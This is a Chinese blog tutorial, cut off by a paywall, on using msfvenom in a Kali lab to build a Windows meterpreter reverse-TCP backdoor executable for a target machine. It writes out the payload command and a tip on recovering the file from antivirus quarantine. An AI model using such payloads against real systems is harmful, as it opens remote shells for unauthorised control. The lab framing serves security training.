项目场景:

Kali实现msfvenom在Windows和Linux靶机下后门漏洞

情景复现:

实验环境:Kali-Debian 6 64位、Windows10、Centos7

| 环境 | 版本 |

|---|---|

| kali | Debian 6 64位 |

| Windows | win 10 |

| Linux | Centos 7 |

实验过程:

以下命令可照着敲:

一、Windows 10靶机下



1、msfvenom -p windows/meterpreter/reverse_tcp LHOST=19x.xxx.xxx.xxx(Kali的IP地址) LPORT=4444(自定义端口号,可随意写) -f exe(exe为Windows下可执行文件后缀) > mumachengxu.exe(输出可执行文件的名称,自己取名字)

2、打开主文件夹可以看见刚刚生成的可执行文件,打开win10靶机,把刚刚生成的mumachengxu.exe拖进win10里面(如果有电脑管家或者360杀毒导致文件不在的,请点击找回来)

本文介绍了如何使用Kali Linux的msfvenom工具在Windows 10和CentOS 7靶机上创建后门漏洞。通过设置不同平台的payload并指定Kali的IP地址和端口号,成功执行后可以获取靶机的网络信息。在Windows环境下生成.exe文件,在Linux环境下生成.elf文件,并详细说明了每个操作步骤。

本文介绍了如何使用Kali Linux的msfvenom工具在Windows 10和CentOS 7靶机上创建后门漏洞。通过设置不同平台的payload并指定Kali的IP地址和端口号,成功执行后可以获取靶机的网络信息。在Windows环境下生成.exe文件,在Linux环境下生成.elf文件,并详细说明了每个操作步骤。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1107

1107

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?